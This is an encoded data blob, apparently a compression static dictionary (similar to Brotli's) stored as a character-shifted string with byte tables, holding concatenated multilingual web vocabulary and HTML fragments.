jmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH